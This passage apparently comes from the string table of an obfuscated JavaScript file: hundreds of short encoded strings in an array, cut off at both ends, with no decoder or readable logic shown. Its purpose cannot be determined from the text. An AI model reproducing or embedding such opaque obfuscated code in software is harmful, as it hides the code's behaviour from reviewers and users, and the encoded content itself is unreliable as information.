cJa','w0NdNMzo','WOlcTHVdM1K','m23dQmo2vq','W69NeM45','yXddOdNcOq','cSoRrmoWjW','FmoDi3hcOW','rmk+eYVdOW','EshdLstcVW','uYFcQh/cUq','WRBcPc7dTGa','W7bDfxK2','W5RcTSoIiSoC','WPNdTvFcLSos','WOKZWOHhWRW','WPPIiSodW7S','W5RdTCkTWQhcJW','Bx3dKrzo','W5Lcf8kFeW','WPldLdxcSmor','x8kukc92','tCk9eJ7dUG','rZvdWPBcPa','W7BdH8ovWPBcRG','wSk8brzx','zbpcHfxcPq','uwngjSk2','W5JdUCogd20','W5hcLZ/dRtG','WPddSG3cUmoZ','DcRdKYRcSa','WRbXp8oNWPe','W5RcMmovWPJcHq','yLddUvBdKW','WP4hW7fSvq','aSkTWQhdVhG','WPhdTNBcPSoy','f8oaW5pcSmkZ','WPiTWRhcGmkp','Cw3dVLFdKW','W4KpW6i2gq','ss1kWOFcUq','WObYgmo7WOe','FaVdLalcMW','lNTAhCkc','edTScCku','f8kUWRZdSNS','W6/cVSoUm8oR','DqFcNfZcOG','mmkkWOlcNCoW','AxFdHaLx','n2FcKCkaWOe','WOddLIlcUmog','WPZdMNhdO0a','W5eIW5D6W7S','ig/dPmoGsa','WPNdKJdcOmof','W5xcHIZdQYC','bSoEW4lcI8km','WP/dG3nkpW','l1nrzCkF','WOqhWQ5hWRa','W4rMW4bTFa','W7T3W78Bqq','DWxdQ1BcIW','mSooW5yWWP4','WOCxW4lcNmkC','oeNdLmoXDa','dCk4WQldSha','b8kFxCosjW','AIVdGcFcOa','C8oahhFcUW','CWpdUJZcTq','l3/cMmkFWPe','W4VcNdBdRIy','n8kqWONcMCoV','Eq7dQtFcUa','yWVcKfNcPq','WOCaW7DGqq','W6XYW4bLFa','W4nKW7nRxW','W4TOW6P3sG','o8o3W43cGmkl','uSkwW4CoWQa','k2bagCkB','oCkRW6dcSCkg','k8kXW7xcPCka','WOm1WQVcMmkn','vCkajbPb','WOWSWRpcMCko','WOi6WOvaWR4','cCknq8oAaq','W7mIW4PoW5S','W5SyWRNcSSoe','WQq1WRCICG','rCkMgs7dPa','yNNdPYn5','o8ksW6pcVCkZ','uMxcHCkUWOG','W4KqW45KxG','W6GSW5zbW5W','eHmGqmkn','aSkXWO/cRmo7','WQnCF8kRcG','CGBdQchcRq','WQtdSvLNbG','BSkMCmk5Aa','WRzHW71Znq','bbpdNSowvq','c8ksWO/dTxy','jwVcLmkkWPC','WOXfDCk7da','eJNcNeZcHW','nJXag8kk','zsNdNZVcOW','WOHbp8oiW7S','WQRdO8o0WOFdQa','bbpdKSoHAq','ws3dHJlcJW','s8kqjHXu','ymkxgYTQ','WOhdMSoDo3u','lKBcUCk3WQG','qKVdUqH/','y1pdRf/dKG','vshcJYNdHG','WQv9xmkkyW','l3PAcSkd','W7W4W60yW4e','pxNcJCktWOK','WP4hW6T4vG','WO3dT8oJkaW','nqv2jCkh','WOD2i8ofWOe','E8oieuRdSa','WQPNm8oPWQu','E8oiW7tcNSkr','emkbvmoyaG','nInol8kF','DbtcGLRcOa','WPhcOCo/d8o4','f8ojW4BcHSkt','W4ZcL8odb8oA','EWrytCkt','x0XMWPlcKW','W7iMW6eyW48','WOhdKIlcUmor','WRVcMSk5f2y','W6ahW602W60','lCobW489WQ4','WPm1WPGbzq','pdtcHK3cVW','W5tcKI3dQsK','W4ayWRhcRmoD','lIhcJvVcPa','WP8bW59/wW','fJBcHLdcNG','vNddI1Lw','W7PQW6nhpa','W4qaW7iAAa','hMb1a8kT','W78kW6CSW7G','kZzsjCkh','tCkaW5iaWQy','lSkhwCosfq','CX7dLYRcTa','WRn3W4CTyW','WRNdUSoQjHm','vtfdWOlcSG','nMxdQmo8Da','WQCxWOfaWOa','smkmW4KpWR0','Fmo/bKFcIq','lcpdQmoXW6e','eWJdSeNdLa','BHKGA8kN','W6LAgNOV','yfFdVvtdKq','W557W65UsW','fmoKW6SxWQu','xSk3oGhdHG','vYzmWOtcTG','WPhcICoehCop','sY5FWPZcTq','W7iVW5DyW5K','WPmNWOTsWQa','WRK/WPbuyq','gSkVWRldVhy','xJfCWOZcVW','WRFcP8kWeea','W4RdHSkAWRRcQq','WQJcSmkAg1O','WQHciSocWPy','Bw7dU1ldSq','WPbBWQH9WQa','yCkpgaXq','z2FdPNNdSG','W57cJJhdSYy','W5uvWOKaoq','WO7dKxzApW','Bh3dMG5n','uSkjjX93','Au/dHhDz','WPnSpSoEWPm','W6W8W7ueW50','WP3dVN9muW','W7ZdRCkjWP3cKW','sSkGW4GmWOK','j27dOSo1sW','W7BcNtZdRsC','ActdObBdLa','W4v3W6rOrG','W5itWRFcQCox','W7y0W4PoW50','W4RdPSkYWRlcTW','e8ocW53cG8kv','WPbTWPztuW','lYpdPCoVW7G','FfNdSLBdJq','W6zbgNOQ','WPhdR1hcKSoz','BWpdSZJcUG','WOe1WPtcTSkw','Ba/dRslcVa','zIDGWRJcMa','WRldLSo4grG','WOJdTuBcHCot','b8kSW53dNmk1','emkKF8oSeq','pCkVW7xcUmkE','fcOAFSk1','BCoDW5tcKmkw','W7i6W5rCW4C','b8kixmoudq','qmkwW5exWRu','bSkbrCoxdW','WP7dSeZcGSoB','beVdPmokW4W','WP52amo3WOW','WOWlc8oUW7u','iwVdT8oQsG','emkYW6pcS8o4','WOC+FCkYkW','q8oVW7qQWO4','nG/dOSopW7y','W4RdSmoMjwe','WQ1xEmk7ea','WQldOSo/WOhdUa','WOrHWQfGpW','DCkHW7dcHmo9','o13cJSoyW5C','WP4aW7P8rG','x8oJneNcIW','W5ddOSo4igy','cCokW5WQWOa','W5pcIdldSJW','smo3kgxcMq','pLJdUmowta','WQhdRmo9WPxdLG','WOZdMWRcRCoa','qhJdKGzV','yGldStxcQW','WRKAWOhcRCoW','iNJdOSo0tW','WPyXW78mW4a','wvVdRhTv','W5ZcNsNdQYy','WP/dK2Hypa','WPJdTCo7WOhdLq','W60pW7PEW7W','A3JdGXTC','FSk/hqLR','mZDbvSo8','oJPAimkC','y2ddKa5F','WQ3dOCo+jWi','ph1zeCko','fGryymk0','wJrmWPhcTG','buddLeVdVG','cCkQW6ZcTmoh','WPtdNZtcR8ob','W5hdSmk+WRNcTG','imkXW6RcU8kt','W43cSSofgCor','jxfgg8km','dSkUWRpdPNW','oSoiWRZdQSk7','W7aEW4GXW5q','Bt7dKdxcUa','wwBdKNFdQG','q8o5k0BcGa','WQXsE8k0da','eKhcQCkOWQ0','W6KdW7WizG','t8k0fsVdSq','CSk0pIb9','m3BdUmoOsW','WQmPW4lcMCkl','jqVdQ8ojW64','a8kmu8obea','pCkmWRejWQG','n8kqWPNcKmoV','WRDvWRXZbq','f8ozW5pcGSkk','W453W4ujtq','wCkHddBdPq','wrpdRc4','k8k2W6hcQ8kC','p2NdTmoJvq','zWVcJ0JcQq','W7RdKCo/krS','da8Hs8kk','vSkUqsL5','fq0XxSkr','W4emW6uxCG','oSkUW6tcUCku','rmk1WPOPwW','WPiSWRJcNCki','W6LqW6rova','W5uDWQFcQmoi','u1xdPZBdUq','WRFcQ8kHfhi','jSkWnG3dJW','igZdVmoMvW','WR85WRqNqW','WOT7WPjYka','WRbdCmkNfq','WQ9aWRTUhG','WQ/dNSo/bJ4','WOCOf8kKka','WOOQWRSgDq','cCkHWQ/dTxe','W4ZcLsJdOci','uuhcJmkWWQ0','WRuBWO43qq','kNfDbmkg','WOHLeSo+WPS','bWlcIedcVW','W5CBW4aaW6e','mmodW4GVWQq','W5RcJ8khchO','k8kGy8oeeW','W7NcGmofdmo7','eu/dU8kFka','WPeaWQreWOq','W5mrWQ3cMSou','dL3cKCkoWOu','DYJdJIJcSW','wMFdNMLT','WPFdJ2hdMuy','k8k/W6pcV8ko','W7bkewKZ','etpcL1FcNW','fSkaW4JcUCou','sSkBjGuJ','WRKKW7vQuG','W5dcTZxdOLu','jmoTWQNcISoR','m2FcJSkuWOG','WOe6WRBcM8kd','fCkurSomfa','s8kcW4uqWQG','WPZdIuBdTfy','W5ZdT8kSWRVcVW','WRBdP07cVCov','tmkSW5yoWRm','W4uwWPtcRCol','WOZdUx7dIfK','kHxdLCo9W5q','fmoqW5hcHCkd','WOKYWQVcNSkl','W4RdOmoXn2i','eK/dK8olFG','WO88W59uya','W6BdG2jOlG','rmo7bMhcVa','WRtdQ8o9jbe','BCk2umo3kW','DhpdHWTx','WP1noCo6WOe','r8kDcG96','qSkYWReTWR4','WQJcMSoBlee','WPbKbmoYWP8','WRVcGSkrihe','h8kDW7pcOCoM','W5xcNYVdQIG','WRuuWOjxWOC','WQ8uWRGOzq','mCo7W5iQWQ0','W5/dPSoGk1u','bSkTW6ZcVmke','kcDno8kx','qCkfW4yDWRm','WReDWO4Yxa','WOldKmoHWRxdTG','W6OuW78htq','mSktWPRcNSoR','a8kevSoffG','smoQp0xcGq','WOuDW7TZtq','WQNdHSoObJy','px3cJCkiWRq','WQnvymkThq','m2VcLmkjWOW','W5yPW4SYW6a','W4Xuwmk0cq','wvBdSwbi','A2pdKGvf','gSk1WQtdSha','WOLKWOrUpW','WQpdI8o4WQVdSa','WO4CW7jQqW','fmo3W5FcQCkq','DCkyWOtdTXe','WO80WODAWRW','WP0YWQdcL8kF','W5GdWQNcSmor','AWRcIf7cPG','m8osW7ePWQ0','wY5kWP3cUG','wZTyWP/cUa','W5dcLZ/dPdy','lSkpWP7cLCo2','WQJcRmkZfx0','WO0GWPHcWOy','W6uVW6XvwG','W7VcNmo2e8oq','WR7dQ8oLWO3dQW','WOnwgCoMWRG','WQ3dVmo+kHC','sCk0W7iPWOi','WP3dLe4NlW','WOHzWPbjja','qSoNj0FcMG','svBdSMHv','W6vBW69svq','WOeIWP1kWRW','W5ldOmo+khq','WQykW6H+wW','W6TEeMKM','tCksW48MWPC','WODHaCoHWPK','v23dOanm','cbhcUN/cOW','q8k9ecBdTG','W59Kme0N','fGO4qSkl','zeNdJcnE','m8kcWPhcJSoR','yLNdVuddMq','mSoiW5S9WRa','DCkqW4WEWPm','W61BoeK0','k8oBW5SMWRm','xcvzWOdcQG','nttcShxcTq','WQmcWP3cHCkW','sCkwhdP9','WOn/WPfUkW','W7XefNGU','WO0xWP4rrW','WOddLsBcV8ow','W6bqfxiY','WOVdRIlcU8oa','dZFcKvhcNG','WPhdT8oIgcG','tfJcHanC','Fq3dGH3cLq','EfNdQ0RdJa','WOddQe/cK8oF','tSkuW4uwWQW','uSk/WPWQwq','W6ZdQXVdRae','W4JdPSowWRVcJW','lCoDW7auWRu','WPynW4qsW58','mNZdPCoOvG','WOeEWPbWwa','WRJdQCo1WPldSG','qCkaeuxcOq','E2ZdMuhdTG','rKtdMMRdIq','WO3dK3XCiG','wexdVvBdQq','WOvSeCo8WPS','WO53xSkmnW','E2RdNL9C','DutdQrzg','WPXLe8oLWOu','BYJdIspcQa','ir0uvSkp','dZNcK0JcKW','WO3dVKhcL8of','WOb9WOLLpW','W5hcOmoHi8oF','FvVdUv/dIa','W5xdN8kstue','WOddShOYja','W688W60mW5a','r8kbWR84wa','BJ8NwSkP','WOSIWPfEWQq','WOVdG1ddOLa','pCkmWRePWP4','W7BdRSoSefu','qSkbWQuyxq','WPSSWQdcNSk1','W7qpW7CsW5a','W4WEW4G3rW','y8kZW6W3WR4','WO05WQpcKCkf','z3tdJcvY','hSokW5pcICkq','xCk1gIJdVW','xSk7dsNdVW','WReqWRfNW4y','WPpdS2ZcUSoK','xSkMWO0+sG','WPXUaCo3WO8','pJXhiSkc','WPFdO0VcHmoF','b3NdQmoHtG','keFcISkOWQ0','p8odW449WQq','WQSxWPBcKSkt','zSolaflcPG','hmkHW7tcVmou','WPHZb8oIWO0','EM7dMMRdKq','fZCtsmkq','WPnHWPT3oG','uszogmkh','DrNdSINcOG','grCVr8kn','a8oRCmoSaa','WPn7WPP9ma','W5tdOSoQk3G','W50qWQxcSSop','WQTyWPPbWPO','W7nDgMu5','W6znW5rnqa','nwHAhmkd','DCkvxgxcOa','W7yLW4PEW4m','fCk5W6hcQCoc','WPy2WObyWRW','wMRdINOK','m8kMW4JcOSo6','FGhdUYRcUG','W7BdOSkVWQpcQa','WOJdQSkdWRddKa','FCkNoqNdOa','tZFdG8oSW5y','WRFdO8o3WO3dVa','WQpdTeHnpq','xCkXbYJdUW','kNPgcCkd','gcBcLKpcGW','W6yHW5zpW5S','W6zzfxK2','qKFdRhDi','grdcQK7cIa','ew5LcmkU','W4FdUSoRow8','WRldTSo/pY8','WP3dT3JdTv4','jhBdPmo9ta','vgZdVKmY','WQ4wWPi3vq','iCoCW44JWQy','zZJdQdBdRG','W6W+W7epW5G','rSkRWPySva','W5hcGZVdKI0','ygNdGbvs','lh7cNCkDWOu','WQWEWPzFoq','fmkAWOFdSCoz','pCk6W7tcU8kt','jt/dRSoOW6W','vmkOpsX3','l8ovWOJcTmoH','WRtdPmo6oG8','W4mAW6qiBG','WPBdRu3cL8or','AuNdPvRdIq','jMLwbSki','WOrlofTA','B0ZdVvRdJW','wCo6jvlcMW','W6JcKSo0bSol','x8oKivBcHq','A3pdIHvo','WP4ZWR7cH8kh','W6JcGmkjnCoi','WRddPetcV8kS','WRTqFSkSeW','c8kWW4zjWRa','emkDW7hcQCoM','imk5W7BcTSko','W7OSW6iqW5C','zmk9WQKdtG','kYLbl8kt','otPqj8ku','qSoNoK7cNW','bmoiW4/cHCkq','WP9RaCoNWOm','qCoDacNdLa','W5ZcIComm8oo','px3cK8kaWO0','vSkrdGjt','WOddHhpdVKm','w2BcKu5W','WPWxWPqLEa','BKVdR1NdKW','WPhcMmomgmod','W5JdLColawG','kxFcICknWPm','uSkagHDx','WONdNYVcT8ov','W4NdO8oWmMC','iSoeW7WMWQG','WQrzWR1HdG','ymo/md/cGG','WQftpmozWQe','WQHhF8kmkW','WP3dM31dpq','WQ4nWPFcSmkY','W4DKW6DJsa','CdBdNZBcVG','ESkUqsPA','dCkYWR/dQ2S','AZ7dItdcTq','zZ3dKrlcMq','WPa5WO1aWOq','WPxdTCkslhu','vCo0ke/cNG','q8kapGHu','WO1WWOfSlG','W7GMW61uW74','W5qdWRlcTSox','WORdHNbyoW','oNxcHCkeWOW','nxJdUSoYsW','dSkDrSodcq','WQVdVmoUoGK','WQy6W7yuBa','WP7cP8kDbhO','ecdcJulcNW','W4eFWRtcV8oj','AZFdKcFcOa','rYPOWOZdKa','k8kWW4VcUCkL','CCk4bJO2','WOmTWQpcLSkj','WPnohCo3WRG','WOhdH3/dR1y','gSkJW4bwW5a','xsTvWPpcQG','W5HgdeOR','WOG+W6LPuG','W5i+W6PTAG','WRbCW6GjlG','WPXLjmoQWQC','nCoIW6OZW4K','W5hdTSoIl3G','mhNcKmkwWOq','WRFcS8k8b2O','xSkvW5yCWQe','FJpdQYFcIq','q8k4WOu9vG','ohldV8oLuq','aG7dGColW7O','W6iNW6yoW5C','gSotW4/cLSkB','WPVdS2hcGCoB','W7GVW5rzW4a','phZdU8o0va','WPmgW7j2qq','m2bchmkc','WOr2D8k5nW','vSkHWPORva','W4xdUmo5n2m','WQRdKHldLmon','W5FdQSk8WQpcUG','oqBdPf7cKW','EmkxW6ixrW','pMbfeSkh','zs7dIH3cMG','WP3dHmodWPldJW','WP00WO1jWQu','WRKCWQlcNCoT','WRpdTSoRlXa','jIhdT8oPW6S','rSkKhZBdSW','AqlcLv7cRW','WOyWWP5AWRO','CY/cMNxcHG','WQldTSoUWOZdSa','DHZdQ0tcHq','B8kYoWJdKq','W497d0OX','z0VdQuddNG','WRSoWPHkDG','hmooW4hcLmkn','DYJdKchcIa','W4XTW6nKva','W57cGcZdRtq','EJFdTJVcKW','b8ouW5tcGCkF','k3HBgSkv','FCkEbaNdSG','aCoqW4JcICkB','AmkyW7KqWRi','WRtdNCksrru','s1pdGc92','gHSNrSkd','aZCtFCkq','W7m3W4SYW6a','fCk6WRJdT0S','C8kSW7O2WPq','W4qnW78izq','iZldO8oGW7O','CJpcK3ZcHG','l8kbWP3cKmoP','W4KBW64vAW','xLVdR3Tg','W7xdIXlcK8oB','WRtcQmkIfxe','WPW5WR3cKmkq','Emo3j8k3cCkJWRWgWPK8','aMZcISoJka','bNddTfxdMq','fLpdSSoYAa','nSkAW5tcKmol','W6ZcM8oObmob','WQyoW4OnvG','vSounNtcVG','frZcLmknWQm','W6yGW5nlW40','hSkpWQ7dQWq','WObXumkkca','ANhdSanN','W4lcJcdcJXW','lWzKdCkM','uSkNWP06rq','WRdcM0JdVua','rq/cICkvq1FcQSoECmkM','W7Hzg30Q','WRVcNSkdWQtdLq','uGldOdpcJG','W7pcISoIfmos','WPhdMg1ykW','amo2W5tcKmkO','zuxdSehdJa','DgVdKxX4','vCkwpWfx','wCk/mrBdHG','imoaW4xcU8og','mSkFq8k5Aa','W6znW5rnFW','W4fFW491wq','W44yW6ubBG','WPddMs7cQCov','EmkQWPOVqq','WPT6bmoIWOC','WP86WRGGtq','m8kjxmoyAa','Fb7dPINcSW','WONdRKJcP8of','WP7dKCo7WOpdNG','umkoWQelxa','WPD9xCkBpG','WRFdGSk0WQdcKG','WOZdL8omkI8','pSknWO/cHCoQ','W4/dS8k2WRFcUG','kMhcJ8koWPi','W6uzWPFcVCkl','kComW481WQu','c8oBW50cWPu','W4xdTSoZj2e','yWRdQJlcQG','WOfZWPvMnW','W4RcP8oXfCk3','W6bdWQKTWQ0','WRyaWQr+WOW','CNVdMgjk','d8kDwCoolq','WRDsWQnlha','o8ooW4BdV8ku','d8kdrSomfq','o8k9W6RcOmkm','W5JdV8o4rrK','W7dcMSoIbmos','rCo8ieBcIW','zhpdGr9A','WOhdOKtcK8op','WQdcSZNcMCoF','hSkPW6pcQCov','WR/cOCkSiea','WRxdVmoUWPxdSa','dtFcSLBcVa','FCkUhrP5','iCkRW67cPmkx','qCkJbdldTa','mx3cNCkuWPC','WPRdLNLyla','wcZdQtJcNa','kSocW5mUWQu','f0PNd8kA','eCkdqCoTaW','W5eTW7uIW5K','buRdR1/dLa','W6r0WPxcRCoj','W6BcHCoWgSob','xG3dHcdcQG','WOddMHlcJ8o6','AfRcK2lcL2RcOmkH','u8kBW4CnWRm','WOX+WPPKoa','W7q5W7myW5m','u0NdRMzn','WRryCmkPfW','xmk8WQuZrq','tK/dVwHu','WRxcNCoVbb0','psfzoSki','hdhcJfBcNG','ihddPCoXsW','W5hdTCoOnwq','rcJdRchcTq','xSksW7CDWRC','WOxdO3n/bq','WQJcH8kZnMq','EYhdHZFcOa','vmkraITQ','W580WOxcISoT','W4lcSt/dOHW','l250jmkl','WOL1WPDTkq','kSkzWQ/cMmo5','WOBdJxTdkW','WR3cUCk3ahi','W49qW7fTva','W75ikvO4','cSkZWQNcSCoj','W7lcNSoWeCoy','qSk9WPG4qa','W4NcLdtdRsi','WRdcOmkUh3K','WONdKc7cQSoC','tCkuW4GjWR0','WOO5W6zutG','nSkusCofDG','W704WPBcMCoT','DCokWRdcKXi','mZtdO8oYW7u','lNxcHmksWO0','DspdGYRcVq','qSkPW7adWOG','imkUW6JcUCkB','l8kDv8oofG','r8keW5KsWRe','mxjtbmkj','zcJdKv3cMa','neBcLmo+W64','W6qyW7nvW5y','W6T7WRrneG','iSomW5m+WQ0','W5/cHIVdUdW','W5POc3e4','WPuJWPPzWQq','WPC/WObzWR0','vcVdQINcKG','isWgy8k/','vCkzW7eQWQe','kmkKW4KtWQO','WPaqWQKZvq','W6ZcISoUg8ow','WR7cMCkHm3W','WP7cImo4WPhdJG','WOBdJN/dQfe','W5KSW6PyW7C','oSk5WRS4qq','l8kkWOpcH8oP','lcjsimkD','nCoFW5u/WRm','ESkUqq9B','aSkgWRRcRmoY','W7VcGHpdTdy','w8konGzv','s0JdR2Xo','WPb2bCoMWPm','a8okW6W2WPa','W63dGSkvWOhcRq','WQaNWRTeWPO','C8o3jelcTW','vt/cIx/cJq','WQBdH8oSWR3cLG','WQBdVmoUorK','u8k2WOKZvG','WOtdPmozW6VdQq','WOy8WPnrWRe','W4C2WOBcOCo0','nJddT8oGW74','vCkoW54pWRq','tSoDgZBdTW','emkjWRhdQ0W','WQ00WOOnla','W5RdRmkRWR3cQW','WQJdKGlcLCon','W61ydNWS','fbOVsCkt','BZ7dJZFcTq','W5NcTI7dOaC','W4O8W5qkuq','WOW/WRpcM8kk','WQLTWPPPfa','fY3cNL3cHa','W7C0W7mnW4C','W5ddRCoViNa','WQrzWOfXeW','W4FdO8o8m3q','W48zWRv6W7S','W7HochaS','WRTyyCk9aG','d8olW4dcGSku','F3/dJqve','WPVdV3VdItS','W7W8WPlcUSou','qZ3dQ2FcGW','WQ7cRCk4a34','W5yOWP5VW5i','q8o4n03cNW','W6mkWOpcGSoS','W5WpWQhcS8ow','W4xcTmkOFbO','WOO1WRJcNSkd','W6yOW59bW4e','WORdSJdcT8oV','qmkeW44wWQy','cXa5kSkD','BLFdIX9C','Bs/dGslcSG','dWGWqCke','s8o2xgFcOq','k2y5gCkK','jM7dVmoHqq','pSkMW67cPSkB','gmk3W7lcQSkt','pSoAW4KVWQa','fSkWr8ovdW','W5iVW6XPW7q','j27dS8oVsW','WQ4nWP43vq','WRKaW7qpEq','l29ya8kl','EM3dHWnn','h8k3W7ZcOSoD','W6jDhheW','W77cL8o3aSov','esbohSkN','rcZdTspcOW','WPtdOuFcMSoE','WPVdLx3dQvC','WRFcGSopcNe','W5ZdTCkVWRVcRG','uv58cCkF','pJXAomkc','owpcImkmWPa','qIRdQgFcUG','jxtcKmklWPu','WRaRWR0Sla','ptnfp8ki','WPunWRqnrq','W5WHWQNcQSkZ','WPWlW7vRvG','WOJdOfJcK8oy','WOVdSCoVWRFcGa','W4NdO8oRlgu','w8kcWRuOrW','F8oGnflcLW','AY/dHJRcOW','WPZdR1tcGSoD','WO/dOqmNiW','WO7dIs/cR8oC','lCoAW4qYWQK','W7m2WOpcJCoZ','fmo9W5hcJCo0','WRrqC8k2aq','msldTSoVW64','WQNdO8oRWOhdRG','owZdTmoutW','c8ktW6lcPCo4','qvRdT3X2','kt8DqCkn','WOZdRhhcGCoa','FJ7dGIRcOa','W60nW6eMW5e','WOjXhSo7WPK','uCkPgsVdOq','qHtdVsDB','W45IW47cVSoZ','W70QW60SW7a','oNtcJCkmWOS','oMFcNSkuWPe','mcGUD8ko','hW7dPdtcSa','EJpcK17cOW','jwnop8kQ','oqVdOCoXW7y','p2/dSmoOuq','ELRcKvddJa','cKz6lSk9','W5ZcISoibCo0','Bqu5Fmkb','W6qyW5mGWRS','BSkKF8oxba','WPDKiSodWRW','lCkWWRadWOi','bqu/xCko','lmoBW5W/WQK','W5maWRz4W7S','W5K9Dmk4mW','xqu2W7VcLG','AZBcPftcNG','W5xdSmkWWQxcSW','zg3dT1ZdJq','gLLKpSko','WOtdMNvelq','W5ddKSkWWRtcKW','WRpdU8o9lbG','etpcLLNcKW','WO/dK1FcUCou','eHrikSkG','nLxdTgzi','f8kSWQRdSh4','emowW5tcNmkF','W6pdIs/dLmog','dw1ugCkU','mazpomkE','sHtdVqP2','rYmJWOFcJW','WP/dV0FcJSoa','rCkaibTn','wvVdQMjk','f8kQW6hcTSos','WP7dLNTblW','WRFdMGZdGCoE','W4/cNt3dTdG','vmkeW48iWRC','v0VdRMLu','rSkFW4RcS8kp','e8oGW5i0W5W','umk+WOCYva','q8kKWReoWOq','kM1rgSkD','WO7dOKVcVmo8','WQXLCSkinq','qhBdVhDu','dmkZWR3dTxC','FCkPnqLT','W4hcKd3dSJ4','nKVdK2rR','W5H8W6XNxq','q8k4WOeVwq','WRmDWOm0xa','WPNdN2xdSL8','pCkJW7BcG8oF','dSkawCoqfq','p8kzW6BcVSot','W7FcI8o1f8ou','WQtdQmo5WQ7dNG','WOHBWOXYWQa','jx9sgSkj','WO0qWRTGWRe','nCotW5G0WQe','ctNcKvZcMa','WRrkeCklW7S','WRvrwSkMfG','cCkaySoPFq','WOddTrVdMx0','rYz/WPtcTW','hCkxW6hdICo4','fwJcSCkDWRa','WQ4zWPRcLCkJ','rZddKYdcGW','zrJcQMRdHG','xSk5WQHsWQHydttcRNe','cqyNqCkx','zCkEmsldHW','i8oaW4KMWRy','bCovW6NcT8kV','vgFdJu9W','umkBW5CgWQ4','kCkuWOhcLCo/','W7qXWOhcISoD','W4iFWQlcTCor','WQqJW7z1Ca','vmofiJ/cNW','kvZcR8kWWPO','raJcGSoYxM7cGCoayW','mmkAWPNcMmoL','iCkfWOxcMSoN','ChZcK1xcSG','W4qFWRlcL8oX','WPiYWOHfWQ0','W5SFW6ScEa','hx14m8kz','WPKnmCoEWP4','W5ldKCoLfHS','nuHajmkm','fCkZWRhdO3W','W502WO3dG8kW','cmoLW4WRW4O','BKVcKu/dIG','n8ohW5iKWQK','W6iRW6SeW7O','n8oUW6TCW4K','cCk3WRRcVSo3','eHKMwCkh','pmoKiLtcNG','BSkMFSkSmW','W5RdOSoSj3q','hZBcM13cLW','W7a6W5bnW4u','WPKEW7X8wG','rmk+WQi0iq','hCkLW4JcN8kg','W74LW6WiW5i','WQRdQfJdM0W','WROyhSo7WPK','WPRdKNPFma','WR8zWPaGtq','W5aWWRxcJmkL','l8k3W7pdISoh','BIKDsSkw','W5hcGsddOZy','c8k7W7/cMCkZ','bCkzW5FcVCky','fmk+W6RcSSoz','dtRcLuZcIa','WRNdUmo9jHC','WQBdVmo0WO3dTa','vdFcTMy','rCk+gHhdSW','W6RcICo2fCoB','WO7dNhnoiG','dGO4tCkt','WRbfwmktka','WRVdTqdcImou','DGVcIf7cSa','uNxcImkmWPK','nSksWORcLSo5','bmoyW4JcKmk2','lSk2W73cSCkv','e8oEW5tcISkj','y8kZW5O3WQu','uWRcSeBcHq','WOSIWPLrWR4','rYzcWOdcTW','W6y1W5rrW4y','W6nzfwKY','WOy7WRpcICkd','W6bBb2KS','W4yuWRpcOSop','jInxkmky','tmk1W7O2WO8','W4v7W4nyuW','hmomW5lcKSkd','rSkRW4BcNCk7','xG3dOadcQG','zZ/dQ0FcRG','W71Fc2aX','r2FdMeNdRG','er03w8kT','a0/dKmoNrW','nGv8gSkx','WQvFBSkQea','aHCywCkJ','W5eSW6i7WQ4','WQpdGmobWOFdRq','zbpcHKhcPa','BJddJZVcRa','y1FcSKdcPG','WObEWR1tga','xmkvW5GsWQS','mSomW4HjWPi','AZtdGXVcUW','EbNdPsNcVa','WPi0WObDWRO','fZdcHv3cNa','r8k3qs12','W6NcVCocnCoC','WRCpWPyHuW','WQldJxf5pG','nhRdPSoWtq','W7WQW7y6Bq','W5VdP8k8WR7cUG','ytnSWOdcPa','xatdLddcMa','rY1aWPtcQq','WQVdNgZdO2C','pwNdUCoLuG','zuZdSvldIG','WRNdSmoKWPddOG','uu/dSx5y','W4NcGd7dQt0','hcRdPdtcUG','W60RW7qqAG','lf9Bnmkw','lJhdOSoXW64','lHBcVwNcPq','WQddU1ftmq','W79eggKZ','W7eGW5rlW5a','oYLwlSky','aZDnx8oO','odLkkmkw','jCosW57cGSkZ','s8kae1lcIq','hSo1W5tcHSkw','WR3cUSkMbNi','W67cLCo9b8ow','W4VcNZNdOIW','WPn0WOvZjq','W5bWlfWe','WOddQfxcMmoq','WRZdQSoUWRBdQG','WQ4pWPGPuq','WP8wW6DXuW','E8kGbXhdTW','W6nEdguJ','n3pcMmkpWOq','W4pdSSk9WQ/cRq','umkSWQeZqW','Cg3dNWnC','qmkLacNdRq','WO4UW5FcSSko','WQ/cRSk8fwS','vmoTj1tcHW','e8kusmoadW','n8oiW5hcPSk4','WRncyCk1aa','vCkJWOOTvq','CbdcMLdcLa','W4xdU8kCW7FcJa','WOP5b8oZWPe','u8oJnNBdTq','rNxdOWf4','hmkTW7ZcNmo2','gSkevmonfG','dmk1W4dcP8kG','keXSWPFcKW','uSkujH1S','WP7cQ8kIpwS','gWRdQ0BcGW','zs/dHJBcTq','W55/egiK','WRxdVaRcLSoB','WQVdNw3cGva','xuZdPMHf','WPz3cSoZWOa','k8k/WOFdR3i','W4rXW7jOxa','CNhdMGPC','WRRdNCoacda','WPldN3Tema','sYfyWOFcPW','W7OZW7itW4C','mXdcQNFcTa','ngvwaCkl','FaZdSIlcUa','fCopW4JcKSkl','l1VcV8kpWQS','sSkYW5eCW4K','W581W7nCW48','rSkQW6VcK8k4','WP/dNc7cVSoc','WQNdSmoIpXK','WR7dQCoKWPBdVW','FCkFat1T','ihhdLSoPqW','WQqpWRuuEG','WRSmWRRcMmkh','gmktvSkVea','W7S3W5bzW5i','W4xdRSo9mMW','bYBcQu7cUG','WOVdG3hdR8or','AMFdJ0f+','pv3cUmkaWO0','W4lcItpdTWu','WQBdJmo4WORdMa','BKddVLRdKW','lwZdT8oOuW','WOH+WObOka','dIhcM1ZcGG','c8obW7mcWPu','dwLdi8k7','smk3W5qYWOO','AbdcK0lcSG','WQRdUatcTSor','WQtdSmo0WP/dTG','W6DdfMaM','W4VcHdpdUs8','zbVdTINcSa','nqvboCkU','cqvYaCk6','CsFdJJFcQq','WOO1WRBcMCkh','z8kSW480WRq','W5JdQSoOla8','W5i0W4SMCG','WPSzW6LRrG','o0/dU8ogvq','wCkLWPyJsG','m3i8BmkF','dcVcIKVcGa','jCk3ySkSbW','nZrqj8kx','WRFdT8kXWOFcNq','pSkRWPNdJxa','W4pdQSk2WRJcPq','WPddLcNcRSoy','WPtdSGZcQmk5','DSkSW5tcUmoY','WR5gpSoxWQe','uSkabttdTG','WO3dT1xcKCou','FapdRZ3cSa','ESk1aq','f8kDwCoxaG','W5OEW6mBza','WP1njmocWOe','WPPOgSoGWPG','kmkpW4BdHfe','mNfqd8kv','WRNdK0NcGCov','t0pdPwjk','WORdMY/cVCof','WOddTK7cNmof','WOBdNxPFoa','WQaxWPBcT8kk','W57dQmkQWRhcSa','mshdS8oZW68','WQZdLgpc